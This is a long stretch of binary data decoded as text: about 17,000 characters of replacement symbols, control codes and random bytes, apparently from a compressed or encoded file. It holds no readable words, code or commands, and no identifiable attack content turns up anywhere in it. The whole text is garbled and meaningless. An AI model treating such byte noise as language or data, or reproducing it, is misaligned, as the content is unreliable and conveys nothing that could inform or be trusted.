iܗ���<L��\�6tD��) ���V 1տԏ�h@8h}�ڠaa����4� SKh�5�XcuT!�.��g��C{zU��l�D�O�:���hȔ��ep&��x{�侷Tۇ}N;m��T�q��J����)ቌ�D�X@ k�K]e$��}�j8 f����g�&�x����D�-�=>P"=��ICyfɍѪ]ɩ�j�����Wpжr�6��S������M�c���	�l��%n�C��[�,�lB1��F�K���AO(�_T�Ԅkpnü}wN��U��Wʊ��Ў��!4&�*�\ĬE��$�I=�l$=R} j��sEz(6+T�4vM�t��q�g�!�&��+�$�*�[DL"&cw�P�����<�ݕ/o?�\ú���"^K�<���� �mm"<���\��ﻨ{��(�# k�< �&D6�a9E�\�k�q
�)�wv�?S�P��o�;�@��G�7M��ru{P����uw'�2bP3�À���SK}����m)��Z���P����D�$з,pQ#[ș�V�5@NkTY���Y���$m�Ɨ(D1��^B4��pj���Rk���k�Ұ\��I�w���iN��;����P����Z��A�Dp�4�]�0Y�F�
��[����xd�j5�s0�Z�cǡ����$=��N\ܽ=�]H�ʢ7IӰ�ި���j?w�@��%�;��?D��P54t�E� �}>*����?�S�q���m��x5:6�;�ۣ�v"��$��wz�t�C�^2��M屚�	}K�:�g$���/�iU��E���1q�ΨU��d"�=�n��I��DȚg��b&q�HqL򩀣;����z=��� @��i	ݷ��i�>���@"����Q�	��i�m�a�
���~��9��F�B��'�P���Dr��n�  ��3�%	wK>7�N��oO���@.A�Ke`��>�3���Th�P{S�D� \�P�$F��B�t#'=i�T����Y��{#���?ѳ6�~������+��`ҪV�4~�:;��*� ^�����?��P��:�$Nr�H���M�g)�����VB�5M7-C'��@�-���D��s�kF�AD���*RQ)T��B� ��G9���hS`&�"9͂'ZvʢHiy�U�F�o+4Uu�D�c�4'�~��5�}"���k?+@�t�;+�ck}v*W�τ�'�Nsۄ�z���F{Hr�,��D�W���(m�Xc��4����)�Vd�:�K�ˮC�I���P(s-���˩��H"�s��
k'c���w��u�Rly�.��۵
!ތ;"�VM���ZL�`�����p��7a5�w)�����G�$�;���y�9Yigi�d�r ��NɈ�_���}f��e4_ }���(5�&Kx>���@=""M޷� m���N�Q-
�گ�APԀ�j�tR���E	���
��9�(��O�f	��@G'W!��yՂ�ƀ=��(�-���_n����=4�Jڳ�~�
c��F��А�$��62;m�V�@g�h���� ��\U���,LZ]���-��������4�fF&C�5�n�	�h�79�R`k�c�Rj��0��| �	�o��40�)���S�@\6�H��s"�wMmH(�:c[n�ŀ��G!Vm�#Ф�Q4_{��ۉ�=�f	�d)�P��"�4$O5|Jbw}D=~��.XZ��	�dmY��k��r��qA���E�ޑ���0��nm�rІw(��~ w|�5���c�МE�^[�T�t�Y wn��)5-&�E�?��<_���r�QM.���7���O˰=  �б4�)'� zM��!&K� ��8b�f�� 3ZI� �Z�Mʚ�
t*b��@ |�;Z�B����o��b�u�V�}"q
��[�T�"tD����EZ+mg0(`4@�s�̘=@_��8mP�(�cP[0lʨ�vԞ��,����,�9�xL7�/7�$ a�7�}ɠj0����D�k;�WBW�~�j#X8̀5-�E �0���0��, �A��.�_��!�h��]���l��d�dwEPr��e��3� �Შ9�q��U��ZZ�£�>�`fi7x@�,A�f��s&z�� j���8���ט��h;�9!� ۓ߳���p��؂�
�M��i9����;��뱯r�O�cA��@ E�S���XfA�s��B^�����۪@��:��`������̖CIgk��~���;��w֔D�sHGP�ҩ���P4n��lv��)�P�p�;D�� �lL� ����
�c
���<���p�����7 �_�A�.|�(84��+jIqVY4#ke�(���hyP���a4��|wS��艞�қ��1ʚ��`�b�H�Ё�R�xs����&��"��]���b�#<#F.�7[������P��؛�4�o�
�[mY�Xj��)��#P�k*A=j�A�b?���u#@�;?�������VP�!�D'_����]pޚ�A�;��ӛ��]�*�.�H4@�UW����#%�ˑ�	b$P ��Duŧ2�>�5t�<��<ɼL̚�����J�����@U��>�Bv.Xɴ�|�D��M��qdkzz�B��OtfDX���/���A����{8><vTs4mTD (�`�i���n�࣠\vG��e�[�
hb5�[zl��]٧(�%o������yg�e,�cz�n��y�p����tf�t�ה ��9�. �ܠg�-`�c`u�zf6�;��kg�� ��j(�����3�`���U��_5GP��Nk�m��%u� ͘��f��V��h0�=�˵�����3����d�"C8�@������3z7��m�T�O#d5���l�х�0P 
	�ӽ��G:��!��Pk �(]D��5�8aC��%s�>�
V�dEJY�~"`�S ݜ
>���;�;� U �:gҐ��a\�KA�}��	  �۷dNd�=�йb
�u͑VM� �vʠ-;�ȉ@�5@3��7�,��:�3k7}�rh�Y���e���|�&����F����H�읔�U@A4��C��_�+u@���A�����E�H���� �|�A-�?6^�RSۊ�IOn\�ˢԆG���#[	�iݍ�$_e��/S�ʫ=t@�&.�� $n� �D�^D@����7�2��x���D�їEh���R�)��%��5����mZ:�,;])��~Y�Àn�� e��KRN�����B�^���T^&�*��P�ι�"��%���:�6r��Ϙ98wպ��l�¸X�1�u�5��>�*x�@�q�\�����ePv\Mo��0t�D�f,�}�*����"A�~�H,z��*����O��8"�W*� LjN|l�VҘ;�OL�2d�E��P�l���<�5?L����gO5�T�f߉��q��8�>�j����RA�e�fZ��)��;~X��s۔!�����w�+�3�����!b��8�ʌ\�|��OQ&vEG�!�c�Ѵ�v�
�_��p���V�#�b���N���<I�9�%8ю#��T�Ak���a�͆,��H`���4ߧ�N��"X�n
��xGi`�;z��W�@��.&���ɡ@R��=�M��R�wz�߄*9y拠�̲�ni9]P1!�Fv��f�#Hsz����Iz�&6%��tG �Bƨ��Vފ�	��H5ᶎ��h���B���y�d�iTu@fOt��&�����yp���#�^� � �\�S���D�;o�*��淎�Pơ�G{&�Th��]��1��y�U�4p�p��Da��5C�>UU��,D�B��f��4�Mɺ�d���,���D�@g{�?�;�=9��
瑟�Z�l����h>o�R��ӕqt�2DD�d)vm[�@9|K+�-��2�9�éb�Q1�ìuIF3А&���G��B�n�C�z X�}=e^�4�z�wa�="�1���������U��{�
�&5��)�/P#��U=�"� ��G �����e�ʊ����ն�B5�rA��Ŋq`۪� 1����gO��DQ���dV��;>M������p�3�H��>wr�0z�f����`�0"A.X_<�`�P�8\4mL�eB�o�=�"�7����}�k�=�ݲ�q�k�Z��>P�0����Tf���9�fu@�N� �� ?He��3�uF��W~��&Ǯ��xr<#�q��T2�22[�L���ĵ��X��Ά���O=�]�f��+e.����� 9-4�����4F_�e���1M1� T9����4�k�_��TjX�fe��ip� �$�Ԓ�A&kW��06����4�/	� 5�:�I����x'rm��[�±k���ջ���bǜ�1�d��0�!��vyA���(hd.?eI��(+Hİ��@CЬB��)Ԗ Y�>����r�_�)-�(������_�R�I����M�Bn��
�d*����Xo�G#�"�ߴݐ�\��.'�kv 'C�a>R#�|n�d0gt�� )�}��E�J��=��Uh�h�.7� �6�b��F3v�@�,$	@"CչS��/$��	�� ��Q+%�E7Dƀ��$�9�B\���AU�f��읚hL��R���r�d� ���S0�o}�"� ;k�`�Ѭ[���˳�� �rf�X��0�1پ�\^`�t��:�N�W9�E�Xa����NY��5�Y�k��`�D#�t2HD֠j��XA
� {~��`�@f�I֧�5�Bu��"\j�!I=�s���|��Zg�n�ۦn�Ӫ���}�.�� �|����3�n��U��� �w8ިZ�!H��9�{�G������@>�L�B��l��CPA����0bz
f��V�l�D&FqUsd�B}@��?cZ����~uk22ը��u���QDa�f�?�v'b�a�5���^P8J�w$3�0jai���EJ ���C(v��dY�?P#�>��u��D���� * Xz:'gv�9(�>τ�K�]����%δD�����]Q�/!�j�a&�9dB!dr�t����S��UCN�͐;	�7�>ųʿ$Rt�1ab�,3����i&�P��A����ɻ�����&�$H{�{A0��t-UE�%�"!P���!��Z{�)��K��HOB�3n�.ՈFGR`"�n�����h��|?�j�W4,�� ���|����2��#oJ7@0Y-�D�>���O��i�r�9���Z.���#���4M�b$��q@�����.���EWs:&�����]J���� �$U� 4Bw4�*ŝϪ"�e��� h9�7�SP~���A	�e
�ȩ�!��~!f�@�D��X��)�a�j�����(���?Y�*B9�+�%���a�t��:�9_i�F�r)ԁ �5������xBc��J�$�� �mŐ�0����-��T$���եں<��8AM����]��N�H�С����*BOU��4��3���to0]�0.I�Z���K��O��ow�Y�,��O�	~�y�7�
-�_1�do�df2�;��u�2�gq�{��5���L`��\�W�@�͡��M���b=�J���~�l�w�@�\����E�Di���}�L�nZ���
���}��
�"�P�F��VhdM����C�HmlwL(8m�?O�Bz�| �'�L� �\���.����9cت T�7���)=�oP�����*�������� ^�w�[#[vP�<�I~7@Y26��B��Dhh~���f3����O/�9량���h���N�/
BKzL��MgE jI`�� �}[����(�Y��eC��_���&k��'�MF��w|(jo��43�< X
okO��a>����;�⨂X�ΨKD�P�6= h�Y���4"��u,���P �-��!� j3*�V�� z��6��db�'�1�s L�? "w��Qt D�'����#�"�-D��-�9��}�t�b�o�@�j�r|+/O���	@�`������Bq4
���m���� ��G�^  �`L�&���L�i�̟�u�r�2Q⡸����hL&ͽ�PZE 6��A䍪s�D7$�gK�,I/�r}��P�7�!@��X��ʭ\��l���3����Z�;ABF��R�뢞a���n]97pH����'-Z�3��LK�#�6����u9;Q89Qw�_�*$@����9�:(��a�
�	u���Ht���(O�U�3
�/��P�(s�i=>ѠI� <4hH�=`�_PH��E8 �=wrY:L�	���Ui��'�?5t�S1(�#d��i��räv�'��ZsR�s,����d���!Ac;Y���l��ɐ�gc:��3A�"p�}ǟjpIL$"����Ԑg�D��g	ݐC:X��8�"	 `Y�'I�IR�~�&��//���T  ��<�-�H�f���?'UG ��%m:�(����ߧ��ɗ��ƒ�"�@'R�~t��!pԫJ��b�V�k�� m`���+ѥU��|�H���qrz�Ptf���ui$��xMD���ȗG��Q,���*�. �8��~������FO���<J�Mw��,!���9M.���z�����f�U�P����F��#�ZF�"Z`��V+38NTw�7�z��=�e��$I��*��!�3�!P��]�DL K���k������"�5`k�@��J�"0�D�aBm�R[c!L�T�c�Rźh�����EUg[!  ;� 1�g�D�0?����2�`$s�k;���f�+�,.U�@3ڑM��cF�� !�	�_*:�*e]$T��D�;�2�d�{� �p�g�#S�;G�l�v[js9QD���A�{�n�����2�Q��6���J���'w������4)�w�.t(�X���|�%�$<�G��(��Ik���U��p�'n��@	��3��!��ѠnRI�P���`8L��z�m�]�X)R��N%�@%R �,�LՌ�6<l������2v<�ҥ;:��!�O%�7�@v��G]� m� �� ��;T�1ҷ(-'%���d,_���\YÈ�h�z�ܧ�L�ett5G�@��*����n�������Ƽ�e���f�,�Y��	��'�_����@!&���'-�������I��7#G6���\�bvm��FE���L�G����D��$�nk�à���u��^�}�E��\��J,iY�/�Ԑ����>�ZMM���t��HT��g�Jg-���md����n��є��}a��`Z洙y�'�,\���5�U��� � �K:�!�2�)�t-�Ѫ"f�S|��W2�< �����Ax>|�\7Q��  �m� 9��� �=�!��Q�4ܧ$��wP ��� z����j��T%���3a�d1�#|��N�gN-������&�4}q�����$1a~�
D�;pY�k�xE�ߧʓ���ϕA�F�Fb�(ȾM�����d#=?S䙉�'�b�#�P#GC5�H̑"#K)8��A�vE�M�jQ,nͧ� ]�rCO��r=8�#ѽ�4O����m)�w�ߺ��ng�4�\h�Q! CcS�W8j�ԟ���� jXE��wE�-W�}�@��NV�F�R�?���5�Ȑ�T#ac)�5��P;6�����X�0[�/��Aϔ(i2d�霝���wN4�z�1_?
@�e\�)?�(�
����@w�،��h{s��3/%�{"��8m~�}��bCJ�  ��}�B���!���I���s_Q�
 ��-�t&�Nț�?YD�H1O���1��t$����#���Q���e!B:�ֽ]I.r�}CѦ��5;�����QU�l�}��� D���=@m�on�fIw�PΥ�����J�-.T��v߅�*�9v��(�lTG�yn��k6����?nA&�6ϤMnt4���8�]3�K��rxe  �);�#�u")��*��w����vZE�F���{#&��&�S��@� <^�6zs�*��5�}|���\iW�zv! z�y������N��!��,x<*�� �]�yj�R�z��C?��k�ě<�@��6��ؠb��zQ��[�ؖo���T���ߢ���9��8�=#��{���T�K�NY珵Q�Pv��D����	��6�.�"�xs�d�����u�����@�UB�û"5�+ڇ��#WdF`�x�7ctvA��swN�*5И�h~�fh
7|~Qh �l<��]�4�ڢ{� 3Gn��-.�@�rsD �7�J ���	4�j~=�� ��s��e�ή���(�8ˢ/�5@ɣ�ʺ�{�N�D9n�R�B! xM��L�j}��:U ����٬�T��|�uВa4\�\Οhĥg40˰�h�nK�BN`uLc�W;˭P��9^��8�&NH>G�Q�Y3�7g�ܸv�r�h���:��`�D6P�5O�@�J�H'L�X�PtQ�T �<>��,5��*��L�"�qS҈�]��=z(�F��"���_NB)�.n�Y|�O"X��(��2���Q�ѡ�����޴tK�H�F�"���3�5Q"UUC�;�p31w���tR(��;�@w��#Õc�i���(�����[��J�����|� �g X�@쌰92��i�*!d�g��&s8�7{��ŝ .V�,^Π �Uz:�:	$�Մv3��jC�0�v��ۓT�~
�œ�cX�mV=�.����Q�r "�;��Jh?B���A"0u�]%�zZ�c�<$�Z2&p<(q�>�3�j�5�?�(�K��A���D�A-n���L�aGs=����y�<o�D�E��'m��2�0dc��'dE�Q�)�p���@�f}O�����럷q��m�d��@%�2r�q�A���=�OI��kIK��P����'w�-�dA!�:Y������߀ʸ"��궽�J��#��օ�'��{2|�4`ru��W�~��=^���=�$��L�D&i��C���/� ��A���4u.�-é ݉�C��n��q�f�Q�j��_t����l<���1��T3��
m�W�?Sȸ���A�̞���?�=g�j�#��=�z�k~�Z�uCk�7N�W�o!5����B��<6�t�C�nT�哟����  S�� +�͐!��7�Ȧ*:v�NϢ����{�Pp�i�1�P  g��ޣ��E٢kS�pB���	(��A��z@c�*�	qi���!��v�<�?��킼i�ֈ���@��[m1�5d�����j�Jo��±���.�\�6�y
%�m�7p�]�|~��A2:�yvAsX8b?��w2wm��Ƭ����7S�����EI[�r(*�mXP� {����B�r����
 I��9g|�<F��;� e�.�$Ĳ b:>EnTɸ�U�Q��],J�AD�v=�dj,`�4�"��!��0q2������� 00=\U�LD�,E; ��\"�w~��:�����>��Ax�v|� S5>��N�3�T����[�=;\��>������9^H����1p86���g*��˽Qw����d�8r&+ٻ�4gM &�qif3Z����J��k�T(�X0���(\"@C��9c�d� �]Z�.2']]�ˋ�Eˑ@��΁1&�-GF���$�=����Q���"M��`��c�H�Lh̋�H$��:�?��ꀀ"�̤dC$���r8z�j�aٳ��g�\,a �C�֕�	�r	:��Gԗht�n�:"Z�ε$�7N @ CZ�9�-�.��*I�$�#�FjS�s�-���/mц�t4`��� X8g(�i�N����`��$�M$(� �Nʃ�����T���_|� Y��n!��׆m��*��/T��O9�Sw�[2���k=蟻Wo�4s �P�+�fC��Y@eM>"�"����R�AC-F���\dX�!�(�H���pr���h���pm9tn2tFd-����+�W��+��>a����q78a��!6�䪐��o��5�I*�./���D2��Kp�*Y~�b�x�d,ѫ�:#  ���t,�~�o����uʧ	�3��4�(h���g�3D�Ց[��-B��QPz�'c�;� �4��(�5Ց�@<Cg?lJK���˛�Ρ ��4 uԋ�4T{y{j��jꌚ�-� z�~����ɐv��B�hRri�� ��Vk��v��Br�M��z��0�Q��dC2�:Hҋՙ�����u�2���H������Ć3]Q��`Ώ�k���� ��;'b�!˾�%����:|B���Z�O#ن@���g�֯��nv|��.���,�%�����H�Fq�Y�r��,3`�� @A6��m�����ܰ$�PH��F�z��f��w��R�}�
5oa꫚����D��""�ߚ��ZF����P�9�4�&,w�
G��t/�)��ǐn��)e�ǉQ��6�}�נG���D�XF'jfBxj6��*�����)�7,���ZS-��P �$�����L�sOE�
�!�^ @�i�B(VKd� w��?H�\�Bl衆*]��m�BXj�`���Df����ORȄ���\�`�'��\�$U������:#���e��4(� �M\��6^�P(�������ĩ�'�_��nE0�T"h�j�l�t
� �Fc�aƴ|��\�zʹE��@��d��Id 5f�&?'�RF�N	I��Nw@��Azdq�ROO�uw�3
��kmyB����e&��E8ôLj�Zd��M�H��U/6���!���R�ĳ��P���Mne3D�	5G�C�tBJat4�w1�TGT.F�"��Wl*�č?�#V�q����<�F�>��3֡�DMĿr�`��U~`�kpF
4@���BM��&�d���o��0��Ͼf��P.�f��@�&�͊qf�0��w#��A@�m����U��"��Ablñ�V��H���%� 9�3��/;�U��w�t�X3p�&fa�0�;4�И�h�pW�z��(�K���lBg1�ZB�"d�:F�6�詨D�n�-UP�A���b4wLa�p�Ȕ-RA����>A6��hv��'$���n�]	S�F�o �B� ��y��Y0-"�nl��6�u��-`9=�	`���\;�{&�䅹wL$z�i�P� 0�h"˽�%���"c���R"A��Z\h��I%��K��VT����3�J.ˠ$\#Ă���U�vt�vr�5�e���j)и���P8t�A �-J���
2B���um/E$"vw����W
�����Zڄ�Kh��.��|�E�K�z�p�(&�T�Wa��e ��Vom:C��Y�}��h*�Y$	F��\���%:P�S֪ ;u@ ~�`�c�H�f�(%�.����hPdB6����{������ �j᫩>��>Fp�@��d�77���q��\�"��P�X��~�0�g��CI��;�N�4Rh�j3�˃���g�1hM��55:pa!"�[:�����1#2S�fQ��YY|�S�樦�F��E�[���`��!����tB�u��)]wi�`���ď�tbvv�\��F��[̔\ 8Qt�,���JcMB�WB���(�D�Ul=�����밨Y��BB���~j���4\��%;<|vP*�u��H�jLm|�.t��p�\eTo|d"C��'-j�!� `�;��cR_)d>�m�b �m��8���T@�䴎��l�3+�w	 ��D�f�w7q�)D���G0a@�bsҠ�\�.`=������[Z���0(5����%��3?�00M�C�V�Щ���Y������OK���EP��ă��vw��P��]��yI��2l'���*��%���T��T�C
 �>��9�x-<SK0T0���Rn\a���WN�'��wF������D�X1 ���=� A��r��.]����"����nSzaŐ�,��^��  5�-a�Gàg���+���!C˒���R̀:(�OABȸ��s��B�` Mo-�2a�F��ڀ�<Q�$_a�*A�9(b��M�i����d��C�̎�*�I�y�kɲ�nw�A΂@�Gѫ�R`�I��S�H{	ăK����+^�ț��Ս^��Ґ1�A��)��č�V��� HR!cW��Z��A0e=x�S ���Jr�ꃼ���1��N��B.��;�w
��V7ꚧj/����%�
�	gur�rn藐�z&N�6x�sЌ����B3e��5��i%��;;���۔D.Ng�S/�RQ���dPI *9Eo�l���LD���vP���l���*rg����� B���%w4E�v��&�4�"p"D���5�HP��ZSO$d|& �)��'�T)f$H�B	� �I�8� <�lǾ��W~���yM�RE��53 C�X�3���{TW?���vB�@ <w@D�N�0)�͢q���x@�U�@��h�)������['pZM��j���;0;T׾]I��f^�(����� M�n�L�L����P��Y����Bk�k��\��މ�Xhg��K3䲽��65�Ԡx��`;uF��.Xg����i1o:oT"I��}�u.�DD���s:�*$I��>�"Рh��5k��m��7��B�s��{4�j�"o&b���\ ;`���X2�s��S���c���|�k��WmH��G�5C�z���ۮ�L�Iq�x���Q-70C�����'R&e�k�Z*�,�:����CL���p�B����@ ����� �+� �Q.����@�cZ� �y�j�����
m����HE�7k����B
ӑ��@,� �?�� ڜk��<IB�zv��/��*G��Dk��Qj/m���� N�M$��5��N�!��n
s^ė�h�)�"�CR�(&�X&{�eD��4�ߺt@E��{h��>�Ju�xͰ)�ݛ����[ U=��P�!�w�L��'*��H�QK�_>Q�FM�vP�us�`r�*�!���.��M� N,/9��39D�O��QM���z{���0�YIɻC���O�xG�D��j��e!����S8Ee͟� '�w�92�GP:"��FN�a������#k�г��Q���G6LH�Y��-�,��9
������5E>��`���x9���ͭ�m`T��-c�$Q��D㩞���`�󧊣 �\���A��k&lۢc@m�9�hP�>�M�Sv-��������n�y@�dkW;+�a~��;�������'�@ی��Շ9~�m��&���Eږ�;�Y�]#��E����c�������5 �ʐK��y��;�m>�xC� �J:� �L�ZL=s&��0�)�4r�b�L5�(0܄(.^;^��p=L��z�GN��k;H���� �|��/���!�/ JԹ��g�`}�pF".�sN��%��k��r�]Ļ*�;�@��"@��Գ�H(�6�vmP8�Sк�w�|�U �4 _>
0�3T�n�9 
DsKk��!3�g�n HV6��R�N�w��8�����<g�n�{�@2m��r�G��B�al�$\׋}]>��S?T� �c�w-6�{�a��~������]z"p# w����,� :X�FW�Z��-VZ��ˊ�ٜ��ঁ�b�5͈�0�#Q�����F�\Y������{ꆅ��O����Q��o�abLo�D*C{��	���ߪvT0��*�g�T������5�Y�c�Q��(�LX��Q�~@q�\.�*R)Q�(�]�/�US�^9��)��S�FFZ�:$����^�n �D��CՃ�ǳ�Q`\ON���� T�vꎫ�2;}yD.6�'�%��D�;�a�(��Mo��8mo�b+0Yʙs����[��D�K����2���L�ȹ�U����>��w@c�i��X��56��Y8wn�U/}>z�G2�tM�'�O��ǖ�!:,�y�_����.�Ӳr#q���Sr���j<M�tJU�N�����;}P �q��@�+�����-W[�=pE�l�U��FF���$����hSVd'М�T@#�o�}W�U9�z����$�g9��D�X;����� F��FxR߶?�AO�g��.\Y��)�;4�S�c(�vT`v>>S5F�s�$0��'�C�!�P�"���~Jb ���_Ҧ�x�4�o�QrV&��C�A�]�s~x  f%�j��&�ýT� �	�Ԯ�
9��۴^S��!�[����,���@O�9Ӈ���I��zqD��]���C[m�~S�Z���T,M�Y��Шa���L� �ؖ���4��4�2?�������π��L˄�i$QD8�Ѭx�k˦�D��li8�!�����K�b��Tr�ܿ3�!1��6�x�Up�ղk�����}���V�Y��n6B��}��5@���@&i�*�oޯ�鮐4�JO B�..H�4	�T
��b�TG8ɯV��@�;`���Q�'9#Sޛ(B`��;[Ѥ�ߢª�Q����nAi�5V\���`�D��5���
�(��]r��le�����?B}"�e�}@qxM�0�DX(rm��D��)r�fF�:!���D0�=�#�Q��N�&��5*���4wk������(�V�.�M�e�Ɣ(�8�T!RG �Ry�6&X0�Bb��� ���
�uc��8Ty����U1�2v��TY�,�4�W=& ƭ��^k�Z�|!hO�t�&�KΏ��{;Z�
���>SH�6fʣ��I���M�k��k�D$j�C�Z �$�lҩ���V�� �[�"�O��m�N()9��(/�su�D$��gt��������;1����wͻ(;��!���}�����T��ӝu��a�q��]��E]�V�O�d�w��;�5�چz��|�m�cw���8���-�9�J�����$�D�j�o����ޒ��z��_�ߚ�%�"�k�K�cB/�/�N������) �
�&�kR,������#kգ��i�*�8ܖ��	����U	��~����Q��i%�ܠHa�0|)�m%R�cG:���n��"`z�5��!�g�v���	����C1�d�4;�\��J�չ)�X��JTI��|?-G(�j��I'�:�(�K�?�_�Q� ܗ^ò D1hZ���}�|�W��p^E�ޚU sAi,i�I��{��q-{v��q��w:�f��4%���xL( �c&�����9q�.a@�`7���Hud�=��=�µ�duVH����6���p�N�n]4嗅�kU�^p
3/��@���\`5B�~���̳�_�˧U�t�ҙ�u@Ι4UI�����hg
��-���"7��X��wD*)��5��3�1~!zw6��\B��3R��b��Bh�ST.ذh2�rzGu��;�\Y��S�FF��*��1��1s�z�"� *��(��>���Oa]3�:<�{���@�l]�К�Z���f���9L/ ##�&T���Ux1�OzZC����C�2�@%���OH@�_I��4���1��De�"wN#��@'ی�w/���ae�J&Ѐ��U����쌄��?1�a�RZ��c��&-9*��7vt!0Eݧ8B�rDF�E�!V5���&a���F�I˩ʹ�j�$��5�GuQ`�8x��ޕL����YT��ʒ&֖�j�S K�u�G���ND��q}����|Ц#��0-���.I���c�8"��ޢ�"�
���D,O�Ѧ�n�v��
0Lq ⽡�.U�P�@5��<��F ��6�ҢYT�/��k�Oq�.�Z��Pe���Ӣq� �m�� 
tR�)��i�¥y��$��v�)0.��_I8f�A��ܦ:,ћF;2&^���h�ː�\G��â�e��hU�ܻ��@y�_aP+!���D��4�ps;N�H�1��v�LY�*#����$��r7��Q-s@h?��h�.~��{ֈ�$x�樳K��p��1kˌY�0�ެ�Dw����"=�e��A:�Ψ19�'���_#�	�g�%��X���'����Km���O���G	���DH�0�Gq���U]1�v�� f)�d��-L�4�3 ۀ$UT��d��*A�N=.��l�Z�1q�S�F�����XȌ��1o
0�?Pa���9��HO���Kj���B	���-T3�zY=ZX�i�5���@	���P 	��5V�Q���r�2r�Xu��"A��*�P+�j�:�d(�P�r�����'�e8$���jt���*��|e SX&$"�	��U�z�B0@��������f}�hʪ�F}���F�L�xl�T5�<[���CR��4�f�g�St��������`|+�(�Zhjy˦����Q�N-ZnTCM��dC�"/�� }-��4F]ȝ.��;&to��,"��	8P;;�x)��}� 

&������0��w�yC!
����}B�K�5�U@���O��qJW�N� (�z��]�zLt�B�H���W@�c.	A�2E���yx� 8�KZ��a� �gv��tb���iY} =E��A~��C�6�|(�u���T)x��PwN ���'G(=���;p�TjNߤw����ӂ��>�;S�̂�p�M��D������i�^�e���!��Sn�0r ���m��� ;v]/.j��*D���5M/϶�(@n5
m��c$kMi��]��R߉�T>��F���b�=����?P���
ɂ�gMGk�v*l'�J]�ğ+^k��c�CV=i�<��cI�9��@=�r��T酾�ޙ�cZ��� Y%2Y]w�Q;׋�9�9�'"�L	�U(3}�(�Fc
��� )u7�����#����ӻ�(�a|�3�y�
-BZ�@�3���!���"ԭ`ļ(�VB�č� �`�h��d���d���r��F�{�ߔ���*�iӢ[��X�ڪŲ������S��#��8�P��<��d8I��D�/��&��db���A�~gt��Ԇ8<-L�{4N�qӨp���OR�J�z��Q]G��j���`�g��w-\�;�RN�tgg2��\_TcZ��d��e4�pvrMKm���P�l��3��r���;� ;���+��3ϕ݆V�g>�E�S>��K]��Y/t2k߯����m�,b�OJj����Wː��O#�W�CZ�`3iK"9%�74z�F�00���Es,�����-�Z���O��ӴqڅJ��"��C�3:j�.�a�Z���(:Z�6T���l�KD��ͣ�a�hTrĀ��Z�-,&9F@pYٜ�Jn�5�n�= "�@00�v�Ds�K��i�8У)L����8e��yD��9��B�e�I�(@�v�ESC5m�VϽI5CL�� ��ɷu�t���\I�u2�ԍ��:��v}Q<Q:�~�SO��{R;tʠf�y��L�翼��HM�OP#�=($UpC���A���u颺�{Bكڗ��8KI?���3�&�t-��z��Av�L�Rxs�T-7V�O�!���3�Q�$ҡ���_R�x��@tu��\��Tz� MQQ�d�
�:��keF&+HRh�δc��&��΄MA�: Pl��BSI�,_��5�
�rˌ]<c?� ���A�p��Uk� Q�؃�P/E �EDvFذܵ-�p���!��(~bLww�B�4}�'gg|�36�NvI��2������'�i��>�[�
f�@ƚ���# �<wL���vdWU%���2PI��1�q@���=��t+I�Cyd¯�0[j�?vNS��B���]7˭��B	��~)˻=���-0r;#��D ,9@�-��w�1i��5�j���1�����i:�[.{h�!��"Y��G��v7����V s���Ȥ���V�D}��V�u�.\��Mn����Ў���M�w &s ��,�
T�q������*�A�8>P`�p��I�j*���v)˸՛��D��A��[���0T���U %��}�c��kU#8(��8�STde2�TI2�T�u�I�a��k"�p;�i��z��D���Tw��6��(h#�Qռ*�b6f�TE!����]ؔJ�� �ړ��������	�CG��w	�@s#z�Ge'�>n� Wr���;�&Юq����>r�,M�� ����.#M�Be�S�4㢀�� $hL��S�J呆�q�Pn��D�
��Q����� ��t~�E�
w �P��!۫Z���� r���L�wWP�ה�`$�n%�@;G��� �<6��E�ut]��ʢ ������C5[�Q&���X_�``�]V3��svzMG����!��W~�2�B0X�vO��%��3�d�SQ�:jL�n���=)��fP!�8:)��e�P� [����J��&�"�ޓ�'��-j0�TyG�Z�a�C�՚X�I�/�;���}�S����L��B؆����6�s�hi�{]20�7e�X7uh��!��>��a@;g�B�!����T��x��h��`��9���ݔK@���uC[�;�oIA�S0q\�7d�8�'�i�צ�)@;[��U7f;��:N��`æ��b�N�ҕ@ M@iq��  ѹk|�����7�at� �m��`HA�j&�D�Pw�����sD\�*Z�^�q���I�Py��5;��Vwco��O1uA��W��v�7s��ldD�jx}"�lw��,\����MP�^�}�:(�L�"GR/B]�L�Pc93�O����g �-e��`�4eG":
�Tc3�H&�%I�vdf;��� �e��0��wk"@�:��-u�Xx8?ڦm�ԡ5N���%�N��G�b��N,���P4�EE2�e�Ѿ�AؚPf�����!���C&:Q�H L	����U���U�D�%�b:)��p�Y`EK�n]sM�2��d  {J	�~�����k���f �}vU�b�Z��NI�\t��8�P��8#��o;h�h�ȘP9���}"�il� x'"1��1�ƩõVUR4<��)� e�d��D�@�������ڱ�C�,h�n� (��t[���0���1���c�B�����T@D�KO/QSDē�@�
�$�0��������*I��H �����>K�a3�c�E+���>�y0鎥�>�$h�y�&#AZ&#v@5+���*����ҭ*�6����3�0����vMY���*��;K�q��?��Ԛr��@��?���i�* �b�AcE�G�}�}%}!����L��x7�"I����E Z2QZ����:��qtB]Z^e���W���A���ϔ(�&nȹ�uf�Af�֬s��P��k-�®B`Kd�o�@!��c7!6���>������k'q��aAՏ_�SQbH̾GwPgZ���w���<�= �l,�ɨ�2�f|�+A,bF�� �dL��7�� 4n>������)���:�I.�]��#1�޼�V$9�f銳���@d=���@�`��v�TJ�^= �@k�N;�[�����FC� 8�Iյ��H�.�CU(�5�Z���,O؁��H��K+�뢉2b����h{�`��N��dt�6��ôfj�nkj��υ�hs�d������:K����u�F����O"h��:"c��g)l��p����G� ^I֐A�v�/wHY@ ���S��P�+��j�j^Ҍ����������4@D4�aD`�c��H��E�����P}�C���l����B$pP�S���|ªq�2y�6L�A���#rE���(B̄�*�j���zHr� ^�3�q��U̚r�ɤ]�8�|��	���!Z7����Bէeh��͕F�F4!z����d�FȈ�l�\M���$O|�A�&9� ��{O'Y1�GmUD���_���39��Je����1Rr�s/�� �%�s>����B�;c��luyf� MS���;9�.���4��`^q��l���B��Q��_)܆<�/?
65�A�����S� ;�z�/��5��(H ѳo'FZP͗
��ʨ�fd�ɳ3}�1坜�=�� 0�<gt	���>wD�|6p�P�
N:��l�m"R�����L�l��S �w/�����&[q1��S���tR�$ƐwP�#�"��l����/;pS%0�G:V�表2l&�~�e1Pa��H�>��U3�]צ�T��k&��q�+��e��7&z�F 1 ��gw�L�3�]:�\���^+'e8U@l�q�R�� ,8��	p��fWtG�k�ϭ]
�uO��dx�����ѣ�" w�2�'L�@ H�1�2^L�P������#���B�wY�f�E�N�]��4w>�&� $rB7iH������
